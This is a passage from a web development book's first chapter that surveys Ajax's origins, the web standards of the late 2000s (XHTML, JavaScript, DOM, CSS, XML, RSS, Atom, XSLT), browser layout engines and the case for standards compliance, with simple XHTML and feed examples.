
The Web was still in its click-wait-click-wait stage, and nothing about a web page
was in any way dynamic. Every user interaction required a complete page reload,
accompanied by the momentary “flash” as the page began the reloading process. It
could take a long time for these pages to reload in the browser—everything on the
page had to be loaded again. This includes all of the background loading of CSS and
JavaScript, as well as images and objects. Figure 1-2 illustrates the flow of interac-
tion on the Web as it was in 2000.
The application now
In 2005, when Google announced its version of Internet mapping, Google Maps,
everything changed both for the mapping industry and for the web development
industry in general. The funny thing was that Google was not using any fancy new
technology to create its application. Instead, it was drawing on tools that had been
around for some time: (X)HTML, JavaScript, and XML. Soon after, all of the major
Internet mapping sites had to upgrade, and had to implement all the cool features
that Google Maps had, or they would not be able to compete in the long term.
MapQuest, shown in Figure 1-3, did just that.
Figure 1-2. The flow of a typical interaction on the Web in 2000
Page request 1
Page response 1
Page request 2
Page response 2
Page request n
Page response n
www.it-ebooks.info

8|Chapter 1: Reinventing the Web
Jesse James Garrett coined the term Ajax in February 2005 in his
essay, “Ajax: A New Approach to Web Applications” (http://www.
adaptivepath.com/publications/essays/archives/000385.php). Although he
used Ajax, others began using the acronym AJAX (which stands for
Asynchronous JavaScript and XML). I prefer the former simply because
the Xfor XML is not absolutely necessary for Ajax to work; JavaScript
Object Notation (JSON) or plain text could be used instead.

Now, when you’re browsing a map, the only thing on the page that refreshes when
new data is requested is the map itself. It is dynamic. This is also the case when you
get driving directions and wish to add another stop to your route. The whole page
does not refresh, only the map does, and the new directions are added to the list. The
result is a more interactive user experience.
Ajax web applications remove the click-wait-click-wait scenario that has plagued the
Web for so long. Now, when you request information, you may still perform other
tasks on the page while your request (not the whole page) loads. All of this is done
by using the Ajax tools discussed earlier, in the “Ajax” section of this chapter, and
Figure 1-3. MapQuest’s home page, after Ajaxification
www.it-ebooks.info
Modern Web Standards |9
the standards that apply to them. After reading the section “Standards Compliance,”
later in this chapter, you will have a better idea of why coding to standards is impor-
tant, and what it means when a site does not validate correctly (MapQuest, inciden-
tally, does not). Figure 1-4 shows how Ajax has changed the flow of interaction on a
web page.
The addition of Ajax as a tool to use in web applications allows a developer to make
user interaction more similar to that of a desktop application. Flickering as a page is
loaded after user interaction goes away. The user will perceive everything about the
web application as being self-contained. With this technology a savvy developer can
make an application function in virtually the same way, whether on the Web or on
the desktop.
Modern Web Standards
Web standards: these two words evoke different feelings in different people. Some
will scoff and roll their eyes, some will get angry and declare the need for them, and
some will get on a soapbox and preach to anyone who will listen. Whatever your
view is, it is time to reach a common ground on which everyone can agree. The sim-
ple fact is that web standards enable the content of an application to be made avail-
able to a much wider range of people and technologies at lower costs and faster
development speeds.
Using the standards that have been published on the Web (and making
sure they validate) satisfies the following Web Accessibility Initiative-
Web Content Accessibility Guidelines (WAI-WCAG) 1.0 guideline:
• Priority 2 checkpoint 3.2: Create documents that validate to pub-
lished formal grammars.
Figure 1-4. The flow of an Ajax interaction within a web page
XHR request 2
XHR request n
XHR response n
XHR request 1
Page request 1
XHR response 2
XHR response 1
Page response 1
www.it-ebooks.info

10 |Chapter 1: Reinventing the Web
In the earlier years of the Web, the browser makers were to blame for difficulties in
adopting web standards. Anyone that remembers the days of the 4.0 browsers, more
commonly referred to as the “Browser Wars,” will attest to the fact that nothing you
did in one environment would work the same in another. No one can really blame
Netscape and Microsoft for what they did at the time. Competition was stiff, so why
would either of them want to agree on common formats for markup, for example?
This is no longer the case. Now developers are to blame for not adopting standards.
Some developers are stuck with the mentality of the 1990s, when browser quirks mode,
coding hacks, and other tricks were the only things that allowed code to work in all
environments. Also at fault is “helpful” What You See Is What You Get (WYSIWYG)
software that still generates code geared for 4.0 browsers without any real thought to
document structure, web standards, separating structure from presentation, and so
forth.
Now several standards bodies provide the formal standards and technical specifica-
tions we all love and hold dear to our hearts. For our discussion on standards, we
will be concerning ourselves with the W3C (http://www.w3.org/), Ecma Interna-
tional (formerly known as ECMA; http://www.ecma-international.org/), and the Inter-
net Engineering Task Force (IETF; http://www.ietf.org/). These organizations have
provided some of the standards we web developers use day in and day out, such as
XHTML, CSS, JavaScript, the DOM, XML, XSLT, RSS, and Atom.
Not only does Ajax use each standard, but also these standards are either the fun-
damental building blocks of Ajax or may be used in exciting ways with Ajax web
applications.
XHTML
On January 26, 2000, the W3C published “XHTML 1.0: The Extensible HyperText
MarkUp Language,” a reformulation of HTML 4.01 as XML. Unfortunately, even
today XHTML 1.0 is still not incorporated in a vast majority of web sites. It may be
that people are taking the “if it ain’t broke, don’t fix it” mentality when it comes to
changing their markup from HTML 4.01 to XHTML 1.0, it may be that people just
do not see the benefits of XML, or it may be, as is especially true in corporate envi-
ronments, that there is simply no budget to change sites that already exist and
function adequately. Even after a second version of the standard was released on
August 1, 2002, incorporating the errata changes made to that point, it still was
not widely adopted.
On May 31, 2001, even before the second version of XHTML 1.0 was released, the
W3C introduced the “XHTML 1.1—Module-based XHTML Recommendation.”
This version of XHTML introduced the idea of a modular design, with the intention
www.it-ebooks.info

Modern Web Standards |11
that you could add other modules or components to create a new document type
without breaking standards compliance (though it would break XHTML compli-
ance); see Example 1-1. All deprecated features of HTML (presentation elements,
framesets, etc.) were also completely removed in XHTML 1.1. This, more than any-
thing, slowed the adoption of XHTML 1.1 in the majority of web sites, as few peo-
ple were willing to make the needed changes—redesigning site layout without frames
and adding additional attributes to elements, not to mention removing presentation
and placing that into CSS. Contributing to XHTML 1.1’s lack of deployment is the
fact that it is not backward-compatible with XHTML 1.0 and HTML.
Although the vast majority of web sites out there are not following the XHTML 1.1
Recommendation, it has tremendous potential for certain key areas. The develop-
ment of new applications on the Web, and the use of those applications on different
platforms such as mobile and wireless devices, is leading to a greater rate of adop-
tion than when XHTML 1.1 was first published. For this reason, I believe it is impor-
tant to recognize the power and potential of XHTML 1.1. Therefore, we will follow
this standard in nearly every example in this book (see Chapters 20 and 21 for differ-
ent standards usage).
With that said, we must be mindful that the future of web application development is
being proposed right now. Already the W3C has a working draft for an XHTML 2.0
specification. In XHTML 2.0, HTML forms are replaced with XForms, HTML
frames are replaced with XFrames, and DOM Events are replaced with XML Events.
It builds on past recommendations, but when the XHTML 2.0 Recommendation is
published, it will define the beginning of a new era in web development. You should
note that XHTML 2.0 is not designed to be backward-compatible. Development tak-
ing advantage of this recommendation will most likely be geared toward more spe-
cialized audiences that have the ability to view such applications, and not the general
public. It will be some time before this recommendation gets its feet off the ground,
but I felt that it was worth mentioning. You can find more information on the
XHTML family of recommendations at http://www.w3.org/MarkUp/.
Example 1-1. The simplest XHTML 1.1 document
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<title>Example 1-1. The simplest XHTML 1.1 document</title>
<meta http-equiv="content-type" content="text/xml; charset=utf-8" />
</head>
<body>
<div>Hello World!</div>
</body>
</html>
www.it-ebooks.info

12 |Chapter 1: Reinventing the Web
JavaScript
Netscape Communications Corporation’s implementation of ECMAScript, now a
registered trademark of Sun Microsystems, Inc., is JavaScript. It was first introduced
in December 1995. In response, Microsoft developed its own version of the ECMA
standard, calling it JScript. This confused a lot of developers, and at the time it was
thought to contribute to the incompatibilities among web browsers. These incom-
patibilities, however, are more likely due to differences in DOM implementation
rather than JavaScript or its subset, ECMAScript.
The European Computer Manufacturer’s Association (ECMA) International controls
the recommendations for ECMAScript. JavaScript 1.5 corresponds to the ECMA-262
Edition 3 standard that you can find at http://www.ecma-international.org/publications/
standards/Ecma-262.htm. As of 2009, the latest implemented version of JavaScript is 1.
9, which builds upon all of its predecessors (1.5 through 1.8.1) - all of which corre-
spond to ECMA-262 Edition 3 starting at 1.5. This latest addition includes ECMAS-
cript 5 compliance, and is projected to first be seen in Mozilla Firefox 4.
JavaScript technically does not comply with ECMA International standards. Mozilla
has JavaScript, Internet Explorer has JScript, and Opera and Safari have other
ECMAScript implementations, though it should be noted that Mozilla is closer to
standards than Internet Explorer is. Most of these browsers have now implemented
to at least JavaScript 1.7, with the exception being Internet Explorer and surpris-
ingly, Opera, who have still only implemented to JavaScript 1.5. For this reason all
code examples, unless otherwise noted, are based on this version.
The New Kid on the Block?
The Web Hypertext Application Technology Working Group (WHATWG)
announced its arrival June 4, 2004. Its mission, according to its web site, is “to develop
specifications based on HTML and related technologies to ease the deployment of
interoperable Web Applications, with the intention of submitting the results to a stan-
dards organization.”
The group was formed with the idea of creating a single development environment on
which web applications are built. To that end, it is publishing technical specifications
intended for implementation in what it calls “mass-market web browsers” such as
Safari, Mozilla, and Opera.
Its current work, now proceeding jointly with the W3C, is HTML 5. HTML 5 aban-
dons the strictness of XML that XHTML had adopted, and focuses on adding new fea-
tures to HTML itself. Added elements include nav,article,aside,section,header,
footer,mark,time,meter,progress,figure,dialog,datagrid,details,menu,command,
and more.
HTML 5 is currently only a draft specification, and is not available in browsers.
www.it-ebooks.info

Modern Web Standards |13
The DOM
The Document Object Model, a Level 2 specification built onto the existing DOM
Level 1 specification, introduced modules to the specification. The Core,View,
Events,Style, and Traversal and Range modules were introduced on November 13,
2000. The HTML module was introduced on January 9, 2003.
The DOM Level 3 specification built onto its predecessor as well. The modules
changed around somewhat, but what this version added to DOM Level 2 was greater
functionality to work with XML. This was an important specification, as it adds to
the functionality of Ajax applications as well. The Validation module was published
on December 15, 2003. The modules Core and Load and Save were published on April
7, 2004.
Not all of the modules for DOM Level 3 have become recommendations yet, and
because of that they bear watching. The Abstract Schemas module has been a note
since July 25, 2002; Events has been a working group note since November 7, 2003
(though it was updated April 13, 2006); XPath has been a working group note since
February 24, 2004; and Requirements and Views and Formatting have been working
group notes since February 26, 2004. These modules will further shape the ways in
which developers can interact with the DOM, subsequently shaping how Ajax appli-
cations perform as well.
The W3C’s DOM Technical Reports page is located at http://www.w3.org/DOM/
DOMTR.
Cascading Style Sheets (CSS)
The W3C proposed the “Cascading Style Sheets Level 2 (CSS2) Recommendation”
on May 12, 1998. Most modern browsers support most of the CSS2 specifications,
though there are some issues with full browser support, as you will see in the
“Browsers” section, later in this chapter. The CSS2 specification was built onto the
“Cascading Style Sheets Level 1 (CSS1) Recommendation,” which all modern brows-
ers should fully support.
Because of poor adoption by browsers of the CSS2 Recommendation, the W3C
revised CSS2 with CSS2.1 on August 2, 2002. This version was more of a working
snapshot of the current CSS support in web browsers than an actual recommenda-
tion. CSS2.1 became a Candidate Recommendation on February 24, 2004, but it
went back to a Working Draft on June 13, 2005 to fix some bugs and to match the
current browser implementations at the time.
Browsers are working toward full implementation of the CSS2.1 standard (some
more than others), even though it is still a working draft, mainly so that when the
newer Cascading Style Sheets Level 3 (CSS3) finally becomes a recommendation they
www.it-ebooks.info

14 |Chapter 1: Reinventing the Web
will not be as far behind the times. CSS3 has been under development since 2000,
and is important in that it also has taken into account the idea of modularity with its
design. Beyond that, it defines the styles needed for better control of paged media,
positioning, and generated content, plus support for Scalable Vector Graphics (SVG)
and Ruby. These recommendations will take Ajax web development to a whole new
level, but as of this writing CSS3 is very sparsely implemented. So, this book will pri-
marily be using the CSS2.1 Recommendation for all examples, unless otherwise noted.
You can find more information on the W3C’s progress on CSS at http://www.w3.org/
Style/CSS/.
XML
XML is the general language for describing different kinds of data, and it is one of the
main data transportation agents used on the Web. The W3C’s XML 1.0 Recommen-
dation is now in its fifth edition: the first was published on February 10, 1998 while
the latest edition was published on November 26, 2008. At the same time as edition
three was being released (February 4, 2004), the W3C also published the XML 1.1
Recommendation, which gave consistency in character representations and relaxed
names, allowable characters, and end-of-line representations. The second edition of
XML 1.1 was published on September 29, 2006. Though both XML 1.0 and XML 1.1
are considered current versions, this book will not need anything more than XML 1.0.
People like XML for use on the Web for a number of reasons. It is self-documenting,
meaning that the structure itself defines and describes the data within it. Because it is
plain text, there are no restrictions on its use, an important point for the free and
open Web. And both humans and machines can read it without altering the original
structure and data. You can find more on XML at http://www.w3.org/XML/.
Even though Ajax is no longer an acronym and the Xin AJAX is now just an x, XML
is still an important structure to mention when discussing Ajax applications. It may
not be the transportation mode of choice for many applications, but it may still be
the foundation for the data that is being used in those applications by way of syndi-
cation feeds.
Syndication
The type of syndication that we will discuss here is, of course, that in which sections
of a web site are made available for other sites to use, most often using XML as the
transport agent. News, weather, and blog web sites have always been the most com-
mon sources for syndication, but there is no limitation as to where a feed can come
from.
The idea of syndication is not new. It first appeared on the Web around 1995 when
R. V. Guha created a system called Meta Content Framework (MCF) while working
www.it-ebooks.info

Modern Web Standards |15
for Apple. Two years later, Microsoft released its own format, called Channel Defini-
tion Format (CDF). It wasn’t until the introduction of the RDF-SPF 0.9 Recommen-
dation in 1999, later renamed to RSS 0.9, that syndication feeds began to take off.
For much more on syndication and feeds see Developing Feeds with
RSS and Atom, by Ben Hammersley (O’Reilly).
RSS
RSS is not a single standard, but a family of standards, all using XML for their base
structure. Note that I use the term standard loosely here, as RSS is not actually a
standard. (RDF, the basis of RSS 1.0, is a W3C standard.) This family of standards
for syndication feeds has a sordid history, with the different versions having been cre-
ated through code forks and disagreements among developers. For the sake of sim-
plicity, the only version of RSS that we will use in this book is RSS 2.0, a simple
example of which you can see in Example 1-2.
Example 1-2. A modified RSS 2.0 feed from O’Reilly’s News & Articles Feeds
<?xml version="1.0"?>
<rss version="2.0">
<channel>
<title>O'Reilly News/Articles</title>
<link>http://www.oreilly.com/</link>
<description>O'Reilly's News/Articles</description>
<copyright>Copyright O'Reilly Media, Inc.</copyright>
<language>en-US</language>
<docs>http://blogs.law.harvard.edu/tech/rss</docs>
<item>
<title>Buy Two Books, Get the Third Free!</title>
<link>http://www.oreilly.com/store</link>
<guid>http://www.oreilly.com/store</guid>
<description><![CDATA[ (description edited for display purposes...)
]]></description>
<author>webmaster@oreillynet.com (O'Reilly Media, Inc.)</author>
<dc:date></dc:date>
</item>
<item>
<title>New! O'Reilly Photography Learning Center</title>
<link>http://digitalmedia.oreilly.com/learningcenter/</link>
<guid>http://digitalmedia.oreilly.com/learningcenter/</guid>
<description><![CDATA[ (description edited for display purposes...)
]]></description>
<author>webmaster@oreillynet.com (O'Reilly Media, Inc.)</author>
<dc:date></dc:date>
</item>
</channel>
</rss>
www.it-ebooks.info

16 |Chapter 1: Reinventing the Web
Make sure you know which RSS standard you are using:
• RDF Site Summary (RSS 0.9 and 1.0)
• Rich Site Summary (RSS 0.91 and 1.0)
• Really Simple Syndication (RSS 2.0)
Each syndication format is different from the next, especially RSS 1.0.
(This version is more modular than the others, but also more complex.)
Most RSS processors can handle all of them, but mixing pieces from
different formats may confuse even the most flexible processors.
Atom
Because of all the different versions of RSS and resulting issues and confusion,
another group began working on a new syndication specification, called Atom. In
July 2005, the IETF accepted Atom 1.0 as a proposed standard. In December of that
year, it published the Atom Syndication Format protocol known as RFC 4287 (http://
tools.ietf.org/html/4287). An example of this protocol appears in Example 1-3.
There are several major differences between Atom 1.0 and RSS 2.0. Atom 1.0 is
within an XML namespace, has a registered MIME type, includes an XML schema,
and undergoes a standardization process. By contrast, RSS 2.0 is not within a
namespace, is often sent as application/rss+xml but has no registered MIME type,
does not have an XML schema, and is not standardized, nor can it be modified, as
per its copyright.
Example 1-3. A modified Atom feed from O’Reilly’s News & Articles Feeds
<?xml version="1.0" encoding="utf-8"?>
<feed xmlns="http://www.w3.org/2005/Atom" xml:lang="en-US">
<title>O'Reilly News/Articles</title>
<link rel="alternate" type="text/html" href="http://www.oreilly.com/" />
<subtitle type="text">O'Reilly's News/Articles</subtitle>
<rights>Copyright O'Reilly Media, Inc.</rights>
<id>http://www.oreilly.com/</id>
<updated></updated>
<entry>
<title>Buy Two Books, Get the Third Free!</title>
<id>http://www.oreilly.com/store</id>
<link rel="alternate" href="http://www.oreilly.com/store"/>
<summary type="html"> </summary>
<author>
<name>O'Reilly Media, Inc.</name>
</author>
<updated></updated>
</entry>
<entry>
<title>New! O'Reilly Photography Learning Center</title>
<id>http://digitalmedia.oreilly.com/learningcenter/</id>
<link rel="alternate"
www.it-ebooks.info

Browsers |17
XSLT
XSLT is an XML-based language used to transform, or format, XML documents. On
November 16, 1999, XSLT version 1.0 became a W3C Recommendation. As of Jan-
uary 23, 2007, XSLT version 2.0 is a Recommendation that works in conjunction
with XPath 2.0. (Most browsers currently support only XSLT 1.0 and XPath 1.0.)
XSLT uses XPath to identify subsets of the XML document tree and to perform cal-
culations on queries. We will discuss XPath and XSLT in more detail in Chapter 5.
For more information on the XSL family of W3C Recommendations, visit http://
www.w3.org/Style/XSL/.
XSLT takes an XML document and creates a new document with all of the transfor-
mations, leaving the original XML document intact. In Ajax contexts, the trans-
formation usually produces XHTML with CSS linked to it so that the user can view
the data in his browser.
Browsers
Like standards, browsers can be a touchy subject for some people. Everyone has a
particular browser that she is comfortable with, whether because of features, simplic-
ity of use, or familiarity. Developers need to know, however, the differences among
the browsers—for example, what standards they support. Also, it should be noted
that it’s not the browser, but rather the engine driving it that really matters. To gen-
eralize our discussion of browsers, therefore, it’s easiest to focus on the following
engines:
• Gecko
• Trident
• KHTML/WebKit
• Presto
Table 1-1 shows just how well each major browser layout engine supports the stan-
dards we have discussed in this chapter, as well as some that we will cover later in
the book.
href="http://digitalmedia.oreilly.com/learningcenter/"/>
<summary type="html"> </summary>
<author>
<name>O'Reilly Media, Inc.</name>
</author>
<updated></updated>
</entry>
</feed>
Example 1-3. A modified Atom feed from O’Reilly’s News & Articles Feeds (continued)
www.it-ebooks.info

18 |Chapter 1: Reinventing the Web
Gecko
Gecko is the layout engine built by the Mozilla project and used in all Mozilla-
branded browsers and software. Some of these products are Mozilla Firefox,
Netscape, and K-Meleon. One of the nice features of Gecko is that it is cross-platform
by design, so it runs on several different operating systems, including Windows,
Linux, and Mac OS X.
Trident
Trident is the layout engine that Internet Explorer (Windows versions only) has used
since version 4.0, and it is sometimes referred to as MSHTML. AOL Explorer and
Netscape use it as well (Netscape can use either Gecko or Trident).
KHTML/WebKit
KHTML is the layout engine developed by the KDE project. The most notable
browsers that use KHTML are KDE Konqueror and Apple’s Safari, though Safari
uses a variant called WebKit, which Google’s Chrome and OmniWeb also use..
Table 1-1. Standards supported by browser engines
Gecko Trident KHTML/WebKit Presto
HTML Yes Yes Yes Yes
XHTML/XML Yes Partial Yes Yes
CSS1 Yes Yes Yes Yes
CSS2 (CSS2.1) Yes Partial Yes Yes
CSS3 Partial Partial Partial Partial
DOM Level 1 Yes Partial Yes Yes
DOM Level 2 Yes No Yes Yes
DOM Level 3 Partial No Partial Partial
RSS Yes Yes Yes Yes
Atom Yes Yes Yes Yes
JavaScript 1.8.1 1.5 1.7 1.5
PNG
alpha-transparency
Yes Yes Yes Yes
XSLT Yes Yes Yes Yes
SVG Partial No Partial Partial
XPath Yes Yes No Yes
Ajax Yes Yes Yes Yes
Progressive JPEG Yes No Yes Yes
www.it-ebooks.info

Standards Compliance |19
Presto
Presto is the layout engine developed by Opera Software for the Opera web browser.
The engine is also used in the Mac OS X versions of Macromedia Dreamweaver MX
and later. Presto is probably the most standards-compliant browser out there today.
Others
Other layout engines support browsers on the Web, but these browsers make up less
than two percent of all browsers in use today, and maybe even less than that. These
layout engines support a wide range of standards, but none of these browsers imple-
ments any standard that another one of the aforementioned layout engines does not
already implement.
Standards Compliance
So far, I have pointed out the current standards and when they were introduced, as
well as which browsers support them, but I still need to answer a burning question:
“Why program to standards, anyway?” Let’s discuss that now.
What is one of the worst things developers have to account for when program-
ming a site for the Internet? That answer is easy, right? Backward compatibility.
Gecko’s Future
The roadmap to Gecko 1.9 shows that it will add support for some of the proposals
made by the WHATWG, which would enable developers to build web applications
more easily.
In addition, the graphics engine is in major maintenance mode—or, I should say, it is
being trashed and replaced by Cairo (http://cairographics.org/introduction). This will
give Gecko more modern 2D graphics capabilities:
• Filling
• Stroking and clipping
• Affine transforms
• Total alpha transparency support
Also, via Glitz, 3D graphics card acceleration will be used to speed up 2D image ren-
dering. Unlike the Gecko of the past, there will be a single rendering pipeline for
XHTML, CSS, Canvas, and SVG. This will allow SVG effects to be applied to XHTML
content.
Gecko 1.9 is also implementing JavaScript 2 (Edition 4 of ECMA-262), though it may
not have full support for the proposal written by Waldemar Horwat, as Edition 4 is
similar but not the same.
www.it-ebooks.info

20 |Chapter 1: Reinventing the Web
Developers are always struggling to make their sites work with all browsers that
could potentially view their work. But why bend over backward for the 0.01 percent
of people clinging to their beloved 4.0 browsers? Is it really that important to make
sure that 100 percent of the people can view your site? Some purists will probably
answer “yes,” but in this new age of technology, developers should be concerned
with a more important objective: forward compatibility.
Forward compatibility is, in all actuality, harder to achieve than backward compati-
bility. Why? Just think about it for a minute. With backward compatibility, you as a
developer already know what format all your data needs to be in to work with older
browsers. This is not the case with forward compatibility, because you are being
asked to program to an unknown. Here is where standards compliance really comes
into play. By adhering to the standards that have been put forth and by keeping faith
that the standards bodies will keep backward compatibility in mind when producing
newer recommendations, the unknown of forward compatibility is not so unknown.
Even if future recommendations do not have built-in backward compatibility, by follow-
ing the latest standards that have been put forth, you will still, in all likelihood, be set up
to make a smoother transition if need be. After all, instead of worrying whether my site
works for a browser that is nine years old and obsolete, I would rather worry that my
site will work, with only very minor changes, nine years from now. Wouldn’t you?
Keep in mind, too, that by complying with the latest standards, you are ensuring that
site accessibility can still be achieved. For examples of maintaining accessibility, see
“Accessibility” in Chapter 6. After all, shouldn’t we be more concerned with making
our sites accessible to handicapped viewers than to viewers whose only handicap is
that they have not upgraded their browsers?
And why not have standards-compliant sites now? I mean, come on. Most of the rec-
ommendations that I laid out earlier are not exactly new. XHTML 1.1 is from 2001.
DOM Level 3 is from 2003 and 2004. The recommendations for CSS2 started in
1998. The latest XML is from 2004, and XSLT has not had a new recommendation
since 1999.
It is time to give the users of the older browsers reasons to upgrade to something
new, because let’s face it, if they haven’t upgraded by now (we are talking about
almost a decade here!), they are never going to unless they are pushed to do so. It is
time to give old browser users that push, and to give users of the current browsers
the sites they deserve to have.
Welcome to Web 2.0
So, what exactly do users deserve? They deserve interaction, accessibility, and func-
tionality; but most of all, they deserve for the Web to be a platform, and Ajax is the
means to that end. With Ajax, you can make the interface in the browser be just like
a desktop application, and it can react faster and offer functionality that web users
www.it-ebooks.info

Welcome to Web 2.0 |21
have not traditionally had in the past (such as inline editing, hints as you type, etc.).
Sites can be built that allow unprecedented levels of collaboration. But what, you
may ask, is in it for the developers and clients paying for this platform? The answer:
lower costs, better accessibility, more visibility, and better perception.
A great plus to building a standards-based Ajax web application is that it is so much
easier to maintain. By separating presentation from content, you are allowing your
application to be more easily modified and updated. It also reduces the size of files,
consuming less bandwidth. This equals less money spent on making those changes
and lower hosting costs for your application. Another plus is that your web applica-
tion becomes more accessible to your viewers. A well-built web application func-
tions in a manner in which users have come to expect from desktop applications, and
can more easily adapt to your site. Also, the accessibility for handicapped viewers is
